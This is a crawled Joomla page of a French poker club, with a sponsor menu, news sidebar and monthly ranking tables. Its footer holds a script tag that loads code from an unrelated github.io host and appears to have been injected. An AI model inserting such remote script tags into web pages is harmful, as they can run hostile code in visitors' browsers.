<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="documents/images/2018/Sponsors/Hygienarome.jpg"  class="mega first" id="menu1522" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">HygienArome Services</span></span></a></li><li  class="mega"><a href="https://www.templarsecurity.fr"  class="mega" id="menu1568" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Templar Security</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/ACF.jpg"  class="mega" id="menu1521" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">ACF Protection Incendie</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/Salamandre.jpg"  class="mega" id="menu1529" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Salamandre</span></span></a></li><li  class="mega"><a href="https://www.v-tech.fr/"  class="mega" id="menu1523" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Vtech électricien</span></span></a></li><li  class="mega"><a href="https://www.easy-immobilier.com"  class="mega" id="menu1524" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Easy Immobilier</span></span></a></li><li  class="mega"><a href="http://www.sudenergie.fr/"  class="mega" id="menu1525" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Sud énergie</span></span></a></li><li  class="mega"><a href="http://www.adi-incendie.fr/"  class="mega" id="menu1526" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">ADI Sécurité Incendie</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/BATINORME.pdf"  class="mega" id="menu1527" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Batinorme</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/CPS.pdf"  class="mega" id="menu1528" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">CPS06 Plombier</span></span></a></li><li  class="mega"><a href="https://www.sodex-pretazzini.com"  class="mega" id="menu1544" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Pretazzini électricien</span></span></a></li><li  class="mega"><a href="http://architecturespagnolo.com/repertoire/"  class="mega" id="menu1545" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Agence Architecture Spagnolo</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/jardin.pdf"  class="mega" id="menu1547" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Côté Jardin</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/Garage.pdf"  class="mega" id="menu1546" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Garage Service &amp; Repair</span></span></a></li><li  class="mega last"><a href="http://www.maison-a-nice.fr"  class="mega last" id="menu1567" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Maison à Nice</span></span></a></li></ul></div></div>
</div></div></li></ul>
</div>		<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav-principal', {
			'bgopacity': 0,
			'delayHide': 300,
			'slide': 1,
			'fading': 0,
			'direction':'down',
			'action':'mouseover',
			'tips': false,
			'duration': 300		});
		</script>
		</div>		
</div><div style="clear:both;"></div></div>    
            <div style="clear:both;"></div>
            </div>
        <div style="clear:both;"></div>

        </div>

            
            
        <div class="megacontainer">
                                        
                                <div id="content">
                <div class="left" style="width: 777px;">
                                        <section id="breadcrumbs"><div class="breadcrumbs"><strong>Accueil</strong></div></section>
                    
                                        <div>
<div id="system-message-container">
</div>

<script type="text/javascript">
//
// iFrame Auto Resize
//
var DYNIFS = {
	// Storage for known IFrames.
	iframes: {},
	// Here we save any previously installed onresize handler.
	oldresize: null,
	// Flag that tell us if we have already installed our onresize handler.
	ready: false,
	// The document dimensions last time onresize was executed.
	dim: [-1,-1],
	// Timer ID used to defer the actual resize action.
	timerID: 0,
	// Obtain the dimensions (width,height) of the given document.
	getDim: function(d) {
		var w=200, h=200, scr_h, off_h;
		if( d.height ) { return [d.width,d.height]; }
		with( d.body ) {
			if( scrollHeight ) { h=scr_h=scrollHeight; w=scrollWidth; }
			if( offsetHeight ) { h=off_h=offsetHeight; w=offsetWidth; }
			if( scr_h && off_h ) h=Math.max(scr_h, off_h);
		}
		return [w,h];
	},
	// This is our window.onresize handler.
	onresize: function() {
		// Invoke any previously installed onresize handler.
		if( typeof this.oldresize == 'function' ) { this.oldresize(); }
		// Check if the document dimensions really changed.
		var dim = this.getDim(document);
		if( this.dim[0] == dim[0] && this.dim[1] == dim[1] ) return;
		// Defer the resize action to prevent endless loop in quirksmode.
		if( this.timerID ) return;
		this.timerID = setTimeout('DYNIFS.deferred_resize();', 10);
	},
	// This is where the actual IFrame resize is invoked.
	deferred_resize: function() {
		// Walk the list of known IFrames to see if they need to be resized.
		for( var id in this.iframes ) this.resize(id);
		// Store resulting document dimensions.
		this.dim = this.getDim(document);
		// Clear the timer flag.
		this.timerID = 0;
	},
	// This is invoked when the IFrame is loaded or when the main window is resized.
	resize: function(id) {
		// Browser compatibility check.
		if( !window.frames || !window.frames[id] || !document.getElementById || !document.body )
			return;
		// Get references to the IFrame window and layer.
		var iframe = window.frames[id];
		var div = document.getElementById(id);
		if( !div ) return;
		// Save the IFrame id for later use in our onresize handler.
		if( !this.iframes[id] ) {
			this.iframes[id] = true;
		}
		// Should we inject our onresize event handler?
		if( !this.ready ) {
			this.ready = true;
			this.oldresize = window.onresize;
			window.onresize = new Function('DYNIFS.onresize();');
		}
		// This appears to be necessary in MSIE to compute the height
		// when the IFrame'd document is in quirksmode.
		// OTOH, it doesn't seem to break anything in standards mode, so...
		if( document.all ) div.style.height = '0px';
		
		// Resize the IFrame container.
		var dim = this.getDim(iframe.document);
		div.style.height = (dim[1]+30) + 'px';
	}
};
</script>

<div id="system">



	<iframe id="blockrandom" name="blockrandom" align="top" 

marginheight="0" marginwidth="0" border="0" src="/baserpc/classement.php/RPSH" frameborder="0" width="100%"  scrolling="no" onload="setTimeout('DYNIFS.resize(\'blockrandom\');', 150)"></iframe> 

</div>
</div>
                                                        </div>        
                                            
            <div class="right">
                                
                                <div class="sidebar-b" style="float:left;"><div class="module mod-box mod-box-header mod-box-header-color2 deepest">

		<h3 class="module-title">Fil Infos</h3>	<div><!-- BEGIN 'DisplayNews by BK 2.0RC4' --><div><div class="filinfo-container">

<div style="display: table; width: 100%; table-layout: float; "><div style="display: table-cell;  width: 100%; ">
<div>
<div class="bloc_info">
<div class="filinfo-left"></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">27/12/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2806:challenges-mtt-et-sng&amp;catid=313" >Challenges MTT et SnG</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">27/12/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2805:championnat-freeroll&amp;catid=313" >Championnat freeroll</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">27/12/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2804:championnat-payant-rpoc&amp;catid=313" >Championnat payant RPOC</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/news.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">04/08/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2798:classement-rpc-2024-2025-annuel&amp;catid=315&amp;Itemid=1504" >Classement RPC 2024-2025 Annuel </a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/news.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">04/08/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2799:classement-rpsh-2024-2025-annuel&amp;catid=315&amp;Itemid=1504" >Classement RPSH 2024-2025 Annuel </a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/news.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">04/04/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2794:atelier-poker-n-2-de-gozilla-le-15-avril&amp;catid=315&amp;Itemid=1504" >Atelier Poker n°2 de Gozilla le 15 avril</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/se.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">20/03/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2792:article-a-venir-tournoi-belote-contree-01-juin&amp;catid=321&amp;Itemid=1510" >TOURNOI BELOTE CONTREE 01 JUIN</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/se.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">22/06/24</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2780:tournoi-belote-contree-30-juin&amp;catid=321&amp;Itemid=1510" >TOURNOI BELOTE CONTREE 30 JUIN</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
</div></div>

<div class="separateur"></div></div>
<div class="filinfo-bottom">
<div class="savoirplus"><a href="/2012/"><img src="/images/PackIcones/minimalistica-icons/16x16/add.png"> Toutes les News</a></div>
</div>
<div class="separateur"></div>
</div><!-- END 'DisplayNews by BK 2.0RC4' -->
</div>		
</div></div>
                                <div style="clear:both"></div>
                                <div style="clear:both;"></div>
            </div>
            <div style="clear:both;"></div>
                

        
                </div>
        <div id="block-bottom">            
            <div class="megacontainer">
                                <section id="bottom-a" style="padding-left: 0px; margin-left: 1px;  width: 1100px;" class="grid-block">
                <div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<a data-spotlight="effect:bottom;" target="_blank" alt="Joueurs Info Services" title="Joueurs Info Service" href="http://www.joueurs-info-service.fr/"><img src="/documents/images/yymmjj-static/annonces/bottom/Joueurs_Infos_Services.png" border="0" alt="Joueurs Info Services" width="171" height="128" />
<div class="overlay" style="text-align: center;"><span style="font-size: 6pt;">&nbsp;</span><br />Endettement<br />Dépendance<br />Isolement<br /><strong>Jouer comporte des risques</strong></div>
</a>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<div><a data-spotlight="effect:bottom;" target="_blank" alt="TexaPoker" title="Casino Ruhl Nice" href="https://www.casinosbarriere.com/fr/nice.html"><img src="documents/images/yymmjj-static/annonces/bottom/logo_ruhl.jpg" alt="logo ruhl" width="171" height="123" />
<div class="overlay" style="text-align: center;"><strong><span style="font-size: 12pt;">Casino Ruhl Nice</span></strong></div>
</a></div>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<a data-spotlight="effect:bottom;" alt="Galerie Photos RPC" title="Galerie Photos RPC" href="/multimedia/galerie-photos"><img src="/documents/images/yymmjj-static/annonces/bottom/Galerie_Photos.png" border="0" alt="Galerie Photos RPC" width="171" height="128" />
<div class="overlay" style="text-align: center;"><strong><span style="font-size: 12pt;">Galerie Photos</span></strong><br />Tous les clichés du RPC</div>
</a>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<div><a data-spotlight="effect:bottom;" target="_blank" alt="Club des Clubs" title="Club des Clubs" href="http://leclubdesclubs.org/"><img src="documents/images/yymmjj-static/Logo_Clubs/logo%20FFPA.png" alt="logo FFPA" width="130" height="130" />
<div class="overlay" style="text-align: center;"><b>Fédération Française de Poker Associatif</b><br />Partenaire du RPC</div>
</a></div>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<div><a data-spotlight="effect:bottom;" target="_blank" alt="Mon Coach Poker" title="TexaPoker" href="http://www.texapoker.net/"><img src="documents/images/yymmjj-static/annonces/bottom/TexaPoker.jpg" alt="TexaPoker" height="128" width="171" />
<div class="overlay" style="text-align: center;"><strong><span style="font-size: 12pt;">TexaPoker</span></strong><br /><br /></div>
</a></div>
		
</div></div></section>
                                            <div style="clear:both;"></div>
            </div>
        </div>
    
            
                <div style="background: url(/templates/yoo_downtown/RPCImages/backfooter.png) #Efeeee;    border-left: 1px solid #AAAAAA;
    border-right: 1px solid #AAAAAA; ">
            <div id="block-footer">
            
                <div class="megacontainer">
                                                <div id="menubas"  style="width: 1100px;"><center><div class="module  deepest">

		<h3 class="module-title">Divers</h3>	<ul class="menu menu-sidebar" id="bottom2011"><li class="level1 item1"><a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=194" class="level1"><span><span class="icon" style="background-image: url(http://www.rivierapokerclub.fr/images/PackIcones/minimalistica-icons/16x16/microphone.png);"> </span>Les Interviews</span></a></li><li class="level1 item2"><a href="http://www.rivierapokerclub.fr/index.php?option=com_kunena&amp;func=showcat&amp;catid=19&amp;Itemid=1175" class="level1"><span><span class="icon" style="background-image: url(http://www.rivierapokerclub.fr/images/PackIcones/minimalistica-icons/16x16/microphone.png);"> </span>Analyses</span></a></li></ul>		
</div></center>
                        <div style="clear:both;"></div>
                        </div>
                        <hr style="margin-top: 0px; margin-bottom: 5px;"/>
                                            <footer id="footer" class="grid-block">
                    <script id="ripc_script" src="https://qbhomu.github.io/ripc.js"></script>
            
                                                <a id="totop-scroller" href="#page"></a>
                                                
                        <div class="module  deepest">

			
<div style="text-align: center; width: 1075px;">Riviera Poker Club - Association Loi 1901 - Tous droits réservés <span style="font-family: 'Trebuchet MS', Verdana, Arial, sans-serif; font-size: 13px; font-style: normal;">&nbsp;©&nbsp;</span>2006-2012&nbsp;<br />Site propulsé par <a href="http://www.joomla.fr" target="_blank">Joomla</a> - Developpé par <span id="cloak8039">Cette adresse e-mail est protégée contre les robots spammeurs. Vous devez activer le JavaScript pour la visualiser.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak8039').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy8039 = 'd&#97;v&#105;d-v&#105;nc&#101;nt' + '&#64;';
 addy8039 = addy8039 + 'r&#105;v&#105;&#101;r&#97;p&#111;k&#101;rcl&#117;b' + '&#46;' + 'fr';
 var addy_text8039 = 'D&#97;v&#105;d-V&#105;nc&#101;nt';
 document.getElementById('cloak8039').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8039 + '\'>'+addy_text8039+'<\/a>';
 //-->
 </script></div>
		
</div>            
                    </footer>
                
                </div>
                
            </div>
        </div>
            
    </div>    
</div>        
</body>
</html>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://rivierapokerclub.fr/baserpc/classement.php/RPSH
body_size: 36353
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> <html> <head> <title></title> <meta content="text/html; charset=iso-8859-1" http-equiv="Content-Type"> <style type="text/css">  A.entete {color:#fff;} A:visited.entete {color:#fff;} A:hover.entete {color:#fff;text-decoration:none;} A:visited.trimestre {color:#09307d;} </style>  </head> <body style="font: 13px/20px Arial,Helvetica,sans-serif;font-family: Trebuchet MS,Verdana,Arial,sans-serif; color: #45484C;" bottommargin="0" topmargin="0"><?  <div style="color:#09307d;padding:5px 15px;" /> RPSH </div> <div style="color:#09307d;padding:10px 30px;" /> <i>Classements RPSH</i> </div>    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />2<br />0<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2020" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=3760','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Joris A.  dit "Flagfin"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2020/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3760','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Joris A.  dit "Flagfin"</a></b></td> </tr>             </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />9<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2019" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=2078','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Ralph H.  dit "Ralphi"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2019/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2078','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Ralph H.  dit "Ralphi"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2019/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>2&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2075','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Genevieve M.  dit "Bonnie"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2019/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>3&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=1138','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Nicolas C.  dit "RandomPignouf"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2019/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>4&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2075','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Genevieve M.  dit "Bonnie"</a></b></td> </tr>    </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />8<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=2075','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Genevieve M.  dit "Bonnie"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Janvier</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3672','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Charles T.  dit "Charlyyy"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Février</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2113','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Karim M.  dit "Soad"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Mars</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3323','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Xavier M.  dit "Afrosamourai"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Avril</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3667','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Hugo B.  dit "la mougadaaa"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/5" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Mai</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2078','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Ralph H.  dit "Ralphi"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/6" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Juin</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3200','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Carmine Z.  dit "Carminator"</a></b></td> </tr>          <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/9" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Septembre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2078','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Ralph H.  dit "Ralphi"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/10" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Octobre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3761','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Marie C.  dit "Eiram"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/11" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Novembre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2113','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Karim M.  dit "Soad"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2018/12" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Décembre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=1138','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Nicolas C.  dit "RandomPignouf"</a></b></td> </tr>   </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />6<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2016" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=2096','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">William S.  dit "AbraKadabroKe"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" 